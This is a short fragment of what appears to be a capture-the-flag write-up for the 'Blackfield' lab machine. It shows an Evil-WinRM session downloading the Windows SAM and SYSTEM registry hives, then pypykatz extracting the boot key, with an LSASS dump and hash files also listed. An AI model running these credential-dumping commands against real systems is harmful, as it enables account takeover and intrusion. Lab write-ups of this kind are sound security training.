 192.168.1.12 10.10.14.12 10.10.10.192 - Blackfield
-a---- 6/5/2024 7:26 PM 45056 sam
-a---- 6/5/2024 7:26 PM 17580032 system
*Evil-WinRM* PS C:\Temp> download sam
Info: Downloading C:\Temp\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Temp> download system
Info: Downloading C:\Temp\system to system
❯ ls
BloodHound.py Hash kerberosHash lsass.DMP sam system Users.txt Validusers.txt
❯ file sam system
sam: MS Windows registry file, NT/2000 or above
system: MS Windows registry file, NT/2000 or above
❯ pypykatz registry --sam sam system
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 73d83e56de8961ca9f243e1a49638393
VPN - root's tasks Reconnaissance - Enumeration